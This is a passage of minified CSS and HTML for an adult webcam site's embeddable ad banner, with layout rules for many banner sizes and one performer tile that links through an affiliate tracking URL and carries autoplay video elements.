2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb71.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
